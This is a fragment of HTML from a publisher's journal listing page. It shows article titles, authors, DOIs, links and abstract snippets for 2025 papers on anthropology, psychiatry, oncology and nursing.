                                                                    Material cultural traditions the integral part of Tribal cultural heritage which get transmitted throughout generations. The Dimasas are dwelling in the states of Assam and Nagaland. They have a number of mythical beliefs and stories passed on throughout generations, mostly by oral traditions. Ranging from the story behind the origin of human beings to those reigning of the Dimasa kings, from the connection with characters of the Mahabharata to the stories of the common Dimasa people......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000366.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;SJPBS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 30, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000302.pdf" target="_blank">
                                                            Disharmonic Psychic Intimate Being and Health Troubles with Distortions of Familial, Social, and Environmental Factors, Uncomfortable Feelings in Life Leading Many Patients to Seek Help, Notably in Psychiatric Emergencies and in Liberal Psychiatry
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Hugues Scharbach*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/psychology-behavioral-science-journal" target="_blank"><i>
                                                            Sch J Psychol & Behav Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="https://dx.doi.org/10.32474/SJPBS.2025.09.000302" target="_blank">10.32474/SJPBS.2025.09.000302</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5944" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/pdf/SJPBS.MS.ID.000302.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000302.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5944" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Since 20 or 30 years, practitioners observe an increase of new kind of patients- often present in large number during some W.E., – who are visiting a general hospital emergency space, with bastard disorders, with existential, familial, or social connotations. They give complaints, which are often difficult to assess in the context of their request and of their behavior. Their symptoms seem unusual and difficult to identify......
                                                                    <a href=" https://lupinepublishers.com/psychology-behavioral-science-journal/fulltext/how-injuries-impact-athletes-mental-health.ID.000302.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Case Report</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;OAJOM &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 25, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/cancer-journal/pdf/OAJOM.MS.ID.000218.pdf" target="_blank">
                                                            Cytokine release reactions to Filgrastim and Pegfilgrastim
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Victoria López Calatayud*, Francisco Javier Cañizares Gómez de Terreros, María Sola Fernández, Rocío del Pilar García Brito, Oreto Ruiz-Millo, Sandra Gómez Álvarez, Carmen Pérez Francés
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/cancer-journal" target="_blank"><i>
                                                            Open Acc J Oncol Med</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/OAJOM.2025.05.000218" target="_blank">10.32474/OAJOM.2025.05.000218</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5953" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/cancer-journal/pdf/OAJOM.MS.ID.000218.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/cancer-journal/fulltext/exercises-program-in-breast-cancer-patient.ID.000218.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5953" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Cytokine release reactions to filgrastim and pegfilgrastim may produce anaphylaxis. This is the first biomarker-confirmed case successfully managed with intravenous desensitization, offering a practical and reproducible approach for patients requiring continued G-CSF therapy despite severe hypersensitivity reactions......
                                                                    <a href=" https://lupinepublishers.com/cancer-journal/fulltext/exercises-program-in-breast-cancer-patient.ID.000218.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 23, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000365.pdf" target="_blank">
                                                            The Philosopher’s Stone: A Mystery no More
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Paul T E Cusack*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000365" target="_blank">10.32474/JAAS.2025.11.000365</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5943" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000365.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000365.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5943" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    What does the bible say about the white stone? • The Bible mentions the white stone in Revelation 2:17, and it’s a deeply symbolic image: 
• “To the one who is victorious, I will give some of the hidden manna. I will also give that person a white stone with a new name written on it, known only to the one who receives it.” — Revelation 2:17.....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000365.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 16, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000364.pdf" target="_blank">
                                                            The Past Has Ears at Notre-Dame: Archaeoacoustic and Historically Informed Sound-scape Research on the History of Paris’ Cathedral
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Brian F G Katz*, Sarabeth S Mullins†, Elliot K Canfield Dafilou‡, Antoine Weber††, Mylene Pardoen, David Poirier Quinot, Christophe d Alessandro
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000364" target="_blank">10.32474/JAAS.2025.11.000364</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000364.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000364.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5945" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    .....
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000364.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 11, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000363.pdf" target="_blank">
                                                            The Hebrew-Hindu Origins of Alchemy
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Paul T E Cusack*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000363" target="_blank">10.32474/JAAS.2025.11.000363</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5941" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000363.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000363.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5941" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Sir Issac Newton was an alchemist. He dabbled in the occult trying to find the secrete fire of alchemy. In this paper, we provide some calculations on alchemy and the metals they experimented with to turn lead into gold......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000363.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Opinion</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 10, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000362.pdf" target="_blank">
                                                            Efflorescence: The Life-giving Force
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        John A T Bye*
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000362" target="_blank">10.32474/JAAS.2025.11.000362</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5942" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000362.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000362.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5942" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Diffusive and advective processes form the essential framework for fluid dynamics. In this note, we consider how that in the interior of the fluid the down ward thrust of diffusion arising from thermodynamics is countered by the upward advection due to efflorescence. At the sea surface however, this balance is disturbed and the reduction in downward diffusion leads to the existence of an efflorescence in which the vertical velocity scale in the air is much greater than in the water, in a manner akin to the flowering of a plant in the ground......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000362.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Research Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 08, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000361.pdf" target="_blank">
                                                            The Meaning Behind Unearthed Polar Bear Teeth and Seal Skin Underpants in Northern Greenland
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Asta Mønsted
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000361" target="_blank">10.32474/JAAS.2025.11.000361</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5940" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000361.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000361.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5940" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    This article argues for an integrated archaeological methodology that prioritizes the initial consultation of indigenous oral histories to enrich the interpretation of material culture in Arctic contexts. Using archaeological evidence from Ruin Island and Nuulliit in Northern Greenland, we demonstrate how Greenlandic Inuit oral traditions can illuminate symbolic and ritualistic practices that might otherwise be overlooked in the archaeological record......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000361.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Review Article</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;JAAS &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> September 02, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000360.pdf" target="_blank">
                                                            The Third Eye—Culture, Mystery, Religion and Evolution Perspectives
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Wanpeng Sun* 
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="http://lupinepublishers.com/anthropological-and-archaeological-sciences" target="_blank"><i>
                                                            J Anthro & Archeo Sci</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/JAAS.2025.11.000360" target="_blank">10.32474/JAAS.2025.11.000360</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5937" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/pdf/JAAS.MS.ID.000360.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000360.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5937" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    Many religions and cultures believe holy deities and even human beings have a third eye that is located either between the two eyebrows or little above around the middle of the forehead. The third eye is a symbol that transcends borders and epochs, a mysterious concept throughout spirituality, legend, and cultural iconography......
                                                                    <a href=" https://lupinepublishers.com/anthropological-and-archaeological-sciences/fulltext/the-stone-age-man-in-highland-environments.ID.000360.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
                                                <div class="clearfix"></div>
                                            </li>
                                            
                                            <li class="clearfix">
                                                <div>
                                                    
                                                    <div class="clearfix">
                                                        <div class="article-type pull-left">
                                                            <span class="index-art pull-left">Mini Review</span>
                                                            <!--
                                                            <span class="pull-right sht-name" style="font-size:12px;">- &nbsp;LOJNHC &nbsp;&nbsp;&nbsp; <img src="images/open-access.png"  class="pull-right open-access-btn" /> </span>
                                                            -->
                                                        </div>
                                                        <div class="author-tag pull-right"> <i class="fa fa-calendar" aria-hidden="true"></i> August 22, 2025</div>
                                                    </div>
                                                    <div class="art-title light">
                                                        <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000174.pdf" target="_blank">
                                                            The Role of Artificial Intelligence in Long-Term Care: Empowering Physicians for Better Outcomes
                                                        </a></div>
                                                        <p class="authors"><span>
                                                        <img src="images/author-icon.png" class="Lupine Publishers Authors"></span>
                                                        Shervin Espahbod*, Dr. Mohsen Yavari
                                                    </p>
                                                    <p class="doi-journame clearfix">
                                                        <span class="jour-name pull-left"><a href="https://lupinepublishers.com/nursing-journal" target="_blank"><i>
                                                            LOJ Nur Heal Car</i>
                                                        </a></span>
                                                    </p>
                                                    <p class="author-tag doi ">
                                                        
                                                        <a href="http://dx.doi.org/10.32474/LOJNHC.2025.03.000174" target="_blank">10.32474/LOJNHC.2025.03.000174</a>
                                                        
                                                    </p>
                                                    <div class="btn-links">
                                                        <div class="abstract-group" id="accordion" role="tablist" aria-multiselectable="true">
                                                            
                                                            <a data-toggle="collapse" role="tab" id="headingOne" data-parent="#accordion" href="#collapseOne5952" aria-expanded="true" aria-controls="collapseOne" class="panel-heading but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bookmark-o fa-lg imagede"></i>-->
                                                                <i class="more-less fa fa-plus"></i>
                                                            View abstract</a>
                                                            
                                                            <a href="https://lupinepublishers.com/nursing-journal/pdf/LOJNHC.MS.ID.000174.pdf" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-file-pdf-o fa-lg imagede"></i>-->
                                                                <img class="article-icons" src="images/icons/pdficon.gif" alt="lupinepublishers" />
                                                            PDF</a>
                                                            <a href="https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000174.php" target="_blank" class="but_small5 btn-pdf mr5">
                                                                <!--<i class="fa fa-bars  fa-lg imagede"></i>html_icon2-->
                                                                <img class="article-icons" src="images/icons/html_icon2.png" alt="lupinepublishers"/>
                                                            Full text</a>
                                                            <style>
                                                            i.fa-google-plus {
                                                            background: #DA4835;
                                                            }
                                                            </style>
                                                            
                                                            <div id="collapseOne5952" class="panel-collapse collapse" role="tabpanel" aria-labelledby="headingOne">
                                                                <div class="panel-body">
                                                                    As the demand for long-term care continues to rise, healthcare providers are under growing pressure to deliver high-quality care with limited resources. One of the biggest challenges facing the system—particularly in Canada—is a widespread shortage of healthcare workers, including physicians, nurses, and support staff......
                                                                    <a href=" https://lupinepublishers.com/nursing-journal/fulltext/first-contact-colonial-era-native-american.ID.000174.php">ReadMore</a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="clearfix"></div>
                                                </div>
